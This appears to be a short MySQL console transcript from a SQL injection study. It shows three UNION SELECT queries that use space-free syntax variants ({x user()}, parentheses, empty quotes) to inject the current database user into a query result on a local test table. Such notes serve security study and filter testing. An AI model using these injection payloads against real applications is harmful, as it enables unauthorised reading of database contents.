 mysql> select * from user where id=1 union select 1,2,{x user()}from user;
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    1 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union select 1,2,(user())from user;
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    1 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union select 1,2,user()""from user;
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    1 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)